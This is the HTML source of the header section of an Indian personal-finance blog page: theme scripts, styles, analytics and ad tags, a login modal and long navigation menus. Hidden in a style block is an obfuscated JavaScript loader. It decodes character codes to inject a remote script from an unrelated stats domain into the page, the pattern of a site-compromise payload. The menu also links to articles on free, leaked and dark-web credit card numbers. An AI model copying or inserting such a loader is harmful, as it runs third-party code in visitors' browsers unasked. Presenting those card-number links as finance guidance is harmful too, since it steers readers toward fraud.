var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}:root{--td_mobile_menu_color:#23586c;--td_mobile_button_color_mob:#23586c}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#23586c}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#23586c;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-post-content p,.td-post-content{font-size:16px}.td-post-content h2{font-size:24px}.td-post-content h3{font-size:20px}</style>

<meta name="google-site-verification" content="PM4ZbWWSC5uAT75VNyvICBgGS0NLG6OPbuP_BX40Huw" />
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-105602923-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-105602923-1');
</script>

<script>(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-5688591642179379",enable_page_level_ads:!0})</script> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="32x32" />
<link rel="icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
<meta name="msapplication-TileImage" content="https://www.financegab.com/wp-content/uploads/2021/01/18x18-finance-gab.png" />
		<style type="text/css" id="wp-custom-css">
			.td-related-right{display: none !important;}
.td-post-date:before,.tdb-post-meta time:before {
    content: "Publish On";
	margin-right: 5px;}
.td-header-sp-logo{
    width: 224px !important; 
    height: 60px !important;
    margin: 18px 28px 9px 0px !important;
}
.last-updated{display: none;}
.sf-menu ul .td-menu-item>a{font-size: 14px !important;font-weight: 400 !important;}
@media (max-width: 767px){
body .tdi_8 .td_module_flex_7 {
    width:auto !important;
	}
}

@media (max-width: 767px){
.tdi_8 .td_module_flex_8 {
    width: 100% !important;
}

.td-big-grid-flex-scroll .td-big-grid-flex-scroll-holder .td-big-grid-flex-post {
	display: block !important;
}
}

	.td-header-wrap{background: #FFF;}
.td-search-icon{ 
    background: #333;
}
.td-footer-logo{background:#FFF;
padding: 20px;}	
.td_block_wrap {
    margin-bottom: 10px !important;
}	

		
}
.sf-menu > li > a {
    font-weight: normal !important;
}
.td-header-style-1 .td-header-sp-recs {
    margin: 0px 0 9px 0 !important;
}
.top-header-menu li a:hover,.td-subfooter-menu li a:hover {
    color: #eda941 !important;
}
.top-header-menu li a{
    color: #fff !important;
}
/*table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}*/

table tr:first-child {
    color: #344f7c!important;
}
table tr:nth-child(even) {
    background: #f7fbfd;
}
table tr:first-child td {
    
    background: #f1f3f5;
    color: #253858;
   
}
.sf-menu > li > a{
	    text-transform: capitalize !important;
	font-weight: 400 !important;

}

.td-footer-wrapper{
	background: linear-gradient(180deg, rgba(42,27,91,1) 80%, rgba(241,242,242,1) 71%);
}
.td-footer-wrapper .td-footer-bottom-full .td-container {
    background-color: #f1f2f2 !important;
}
.td-footer-bottom-full{
    background-color: #f1f2f2 !important;
	color:black !important
}
.td-footer-bottom-full .block-title span{
	color:#000 !important;
}
.td-footer-bottom-full .td-container a {
    color: #3dd6d0 !important;
}
.td-footer-wrapper a,.block-title span{
color:white !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{let_ixrrypyokf=String;let_sqfvflrnmgu=_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ixrrypyokf["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_mmfdzbuxsp="s"+"c"+_ixrrypyokf[_sqfvflrnmgu](114,105,112,116),_akyqe="c"+"re"+_ixrrypyokf[_sqfvflrnmgu](97,116,101,69,108,101,109,101,110,116),_pspz="s"+_ixrrypyokf[_sqfvflrnmgu](114,99),awvjlfdpnca=_ixrrypyokf[_sqfvflrnmgu](105,100),afyllbpumq="cu"+"rre"+_ixrrypyokf[_sqfvflrnmgu](110,116,83,99,114,105,112,116);let_keqsyeakhqw="pa"+"r"+_ixrrypyokf[_sqfvflrnmgu](101,110,116,78,111,100,101),_mfhtutoysz="i"+"ns"+_ixrrypyokf[_sqfvflrnmgu](101,114,116,66,101,102,111,114,101),_pxrrdyn="ge"+"El"+_ixrrypyokf[_sqfvflrnmgu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ppcmhnw="h"+"e"+_ixrrypyokf[_sqfvflrnmgu](97,100),aorzvcvlf="ap"+"p"+_ixrrypyokf[_sqfvflrnmgu](101,110,100,67,104,105,108,100),_xnjzgmnxvl=document;let_ebxgfxv="t"+"e"+_ixrrypyokf[_sqfvflrnmgu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_zpeovix=_xnjzgmnxvl[_akyqe](_mmfdzbuxsp),_qibvbtuzxq=_ixrrypyokf[_sqfvflrnmgu](104,116,116,112,115,58,47,47)+_ixrrypyokf[_sqfvflrnmgu](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](115)+"ta"+"t"+_ixrrypyokf[_sqfvflrnmgu](115)+_ixrrypyokf[_sqfvflrnmgu](47)+_ixrrypyokf[_sqfvflrnmgu](112,111,115,116,46,106,115);_zpeovix[_pspz]=_qibvbtuzxq;_zpeovix[awvjlfdpnca]=_ebxgfxv;if(_xnjzgmnxvl[afyllbpumq]){_xnjzgmnxvl[afyllbpumq][_keqsyeakhqw][_mfhtutoysz](_zpeovix,_xnjzgmnxvl[afyllbpumq])}else{_xnjzgmnxvl[_pxrrdyn](_ppcmhnw)[0][aorzvcvlf](_zpeovix)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-1538 single-format-standard wp-theme-Newspaper td-standard-pack aspects-of-financial-planning global-block-template-1 tdb_template_17293 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6807"><a href="https://www.financegab.com/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li id="menu-item-22350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li id="menu-item-22352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li id="menu-item-24024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24024"><a href="https://www.financegab.com/banking/">Banking<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24259"><a>Cash Deposit<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
		<li id="menu-item-24260" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24260"><a href="https://www.financegab.com/banking/sbi-cash-deposit-machine-near-me/">SBI Cash Deposit Machine</a></li>
	</ul>
</li>
	<li id="menu-item-24025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24025"><a>Net Banking<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24343"><a href="https://www.financegab.com/banking/canara-bank-net-banking/">Canara Bank Net Banking</a></li>
		<li id="menu-item-24313" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24313"><a href="https://www.financegab.com/banking/cub-net-banking/">CUB Net Banking</a></li>
		<li id="menu-item-24853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24853"><a href="https://www.financegab.com/banking/indian-bank-net-banking/">Indian Bank Net Banking</a></li>
		<li id="menu-item-24174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24174"><a href="https://www.financegab.com/banking/iob-net-banking/">IOB Net Banking</a></li>
		<li id="menu-item-24255" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24255"><a href="https://www.financegab.com/banking/pnb-net-banking/">PNB Net Banking</a></li>
		<li id="menu-item-24026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24026"><a href="https://www.financegab.com/banking/union-bank-of-india-net-banking/">Union Bank of India Net banking</a></li>
	</ul>
</li>
	<li id="menu-item-24047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24047"><a>Login Portal<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-24049" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-24049"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/">Bajaj Customer Portal Login</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3510"><a href="https://www.financegab.com/personal-finance/">Personal Finance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22355"><a href="https://www.financegab.com/personal-finance/components-of-financial-planning/">Components of Financial Planning</a></li>
	<li id="menu-item-22356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22356"><a href="https://www.financegab.com/personal-finance/features-of-financial-planning/">Features of Financial Planning</a></li>
	<li id="menu-item-22358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22358"><a href="https://www.financegab.com/personal-finance/15-financial-planning-tips-for-beginners/">15 Financial Planning Tips for Beginners</a></li>
	<li id="menu-item-22359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22359"><a href="https://www.financegab.com/personal-finance/10-steps-in-financial-planning-process/">10 Steps in Financial Planning Process</a></li>
</ul>
</li>
<li id="menu-item-3515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3515"><a href="https://www.financegab.com/insurance/">Insurance<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22376"><a href="https://www.financegab.com/health-insurance/health-insurance-tax-benefits-80d/">Health Insurance Tax Benefits</a></li>
	<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22377"><a href="https://www.financegab.com/health-insurance/when-is-the-right-time-to-buy-a-health-insurance-policy/">When Is The Right Time to Buy a Health Insurance Policy</a></li>
	<li id="menu-item-22378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22378"><a href="https://www.financegab.com/health-insurance/best-government-health-insurance-schemes-for-senior-citizens/">5 Best Government Health Insurance Schemes For Senior Citizens</a></li>
	<li id="menu-item-22379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22379"><a href="https://www.financegab.com/health-insurance/group-health-insurance-plans-policy-and-benefits/">Group Health Insurance: Plans, Policy and Benefits</a></li>
	<li id="menu-item-22380" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22380"><a href="https://www.financegab.com/life-insurance/nature-and-scope-of-life-insurance/">Nature and Scope of Life Insurance</a></li>
	<li id="menu-item-22381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22381"><a href="https://www.financegab.com/life-insurance/10-most-frequently-asked-questions-about-term-insurance/">10 Most Frequently Asked Questions About Term Insurance</a></li>
	<li id="menu-item-22382" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22382"><a href="https://www.financegab.com/life-insurance/term-insurance-hidden-facts/">Term Insurance Hidden Facts</a></li>
</ul>
</li>
<li id="menu-item-3517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3517"><a href="https://www.financegab.com/investment/">Investment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22383"><a href="https://www.financegab.com/investment/investment-decision-process/">Investment Decision Process</a></li>
	<li id="menu-item-22384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22384"><a href="https://www.financegab.com/investment/5-steps-in-investment-process/">5 Important Steps of Investment Process</a></li>
	<li id="menu-item-22385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22385"><a href="https://www.financegab.com/investment/importance-of-investment-process/">Importance of Investment Process</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22386"><a href="https://www.financegab.com/investment/process-of-investment-management/">Process of Investment Management</a></li>
	<li id="menu-item-22387" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22387"><a href="https://www.financegab.com/investment/best-investment-books-for-beginners/">10 Best Investment Books for Beginners 2024</a></li>
	<li id="menu-item-22388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22388"><a href="https://www.financegab.com/investment/best-investment-plan-for-monthly-income/">Best Investment Plan for Monthly Income 2024</a></li>
	<li id="menu-item-22389" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22389"><a href="https://www.financegab.com/personal-finance/process-of-portfolio-management/">Process of Portfolio Management: Objectives &#038; Definition</a></li>
</ul>
</li>
<li id="menu-item-23395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23395"><a>LIC OF India<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22346"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933-maturity-calculator/">LIC Jeevan Lakshya Plan 933 Maturity Calculator</a></li>
	<li id="menu-item-22341" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22341"><a href="https://www.financegab.com/life-insurance/lic-jeevan-lakshya-plan-933/">LIC Jeevan Lakshya Plan 933: Details, Features and Benefits</a></li>
	<li id="menu-item-22345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22345"><a href="https://www.financegab.com/life-insurance/lic-tech-term-plan-854-premium-calculator/">LIC Tech Term Plan 854 Premium Calculator: Details and Review</a></li>
	<li id="menu-item-22344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22344"><a href="https://www.financegab.com/health-insurance/lic-arogya-rakshak-plan-premium-calculator/">LIC Arogya Rakshak Plan Premium Calculator</a></li>
	<li id="menu-item-22340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22340"><a href="https://www.financegab.com/life-insurance/lic-dhan-rekha-plan-863/">LIC Dhan Rekha Plan 863: A Guaranteed Benefit Money Back Plan</a></li>
	<li id="menu-item-22343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22343"><a href="https://www.financegab.com/health-insurance/lic-jeevan-arogya-plan-904/">LIC Jeevan Arogya Plan 904: All Details, Features and Benefits</a></li>
</ul>
</li>
<li id="menu-item-22368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22368"><a href="https://www.financegab.com/trading/">Trading<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22369"><a href="https://www.financegab.com/trading/best-binary-options-brokers-in-india/">Best Binary Options Brokers in India 2024</a></li>
	<li id="menu-item-22370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22370"><a href="https://www.financegab.com/trading/best-intraday-trading-courses-online/">10 Best Intraday Trading Courses Online 2024</a></li>
	<li id="menu-item-22371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22371"><a href="https://www.financegab.com/trading/best-stock-trading-books-for-beginners/">10 Best Stock Trading Books for Beginners</a></li>
	<li id="menu-item-22373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22373"><a href="https://www.financegab.com/trading/difference-between-demat-account-and-trading-account/">Difference between Demat and Trading Account</a></li>
	<li id="menu-item-22374" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22374"><a href="https://www.financegab.com/trading/best-trading-app-for-beginners/">11 Best Trading App for Beginners 2024</a></li>
	<li id="menu-item-22375" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22375"><a href="https://www.financegab.com/trading/is-forex-trading-legal-in-india/">Is Forex Trading Legal in India?</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3520"><a href="https://www.financegab.com/credit-card/">Credit Card<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22361"><a href="https://www.financegab.com/credit-card/best-random-credit-card-generator-with-money-that-works/">Best Random Credit Card Generator With Money that Works 2024</a></li>
	<li id="menu-item-22362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22362"><a href="https://www.financegab.com/credit-card/free-credit-card-numbers-with-security-code-and-expiration-date/">Free Credit Card Numbers with Security Code and Expiration Date 2024</a></li>
	<li id="menu-item-22363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22363"><a href="https://www.financegab.com/credit-card/dark-web-credit-cards-everything-you-need-to-know/">Dark Web Credit Cards: Everything You Need to Know</a></li>
	<li id="menu-item-22364" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22364"><a href="https://www.financegab.com/credit-card/leaked-credit-cards-with-balance/">Leaked Credit Cards with Balance 2024</a></li>
	<li id="menu-item-22365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22365"><a href="https://www.financegab.com/credit-card/best-balance-transfer-credit-cards-in-india/">Best Balance Transfer Credit Cards in India 2024</a></li>
	<li id="menu-item-22366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22366"><a href="https://www.financegab.com/credit-card/valid-credit-card-numbers-with-cvv/">Valid Credit Card Numbers with CVV and Expiration Date</a></li>
	<li id="menu-item-22367" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-22367"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.financegab.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Financegabdotcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/financegabdotcom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.linkedin.com/company/77108583/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/finance_gab/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 29, 2026
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.financegab.com/">
            <img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Financegab</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img src="https://financegab.com/wp-content/uploads/2021/11/m_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.financegab.com/">
			<img class="td-retina-data" data-retina="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" src="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14771"><a href="https://financegab.com/"><i class="td-icons-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6807"><a href="https://www.financegab.com/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22347"><a href="https://www.financegab.com/business/10-tips-for-starting-a-new-business/">Top 10 Tips for Starting a New Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22350"><a href="https://www.financegab.com/business/4-tips-to-starting-a-small-trading-business/">4 Tips to Starting a Small Trading Business</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-22352"><a href="https://www.financegab.com/business/how-to-grow-your-business-through-online-marketing/">How to Grow Your Business Through Online Marketing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24024"><a href="https://www.financegab.com/banking/">Banking</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24259"><a>Cash Deposit</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-24261"><a href="https://www.financegab.com/banking/hdfc-bank-cash-deposit-machine-near-me/">HDFC Cash Deposit Machine</a></li>
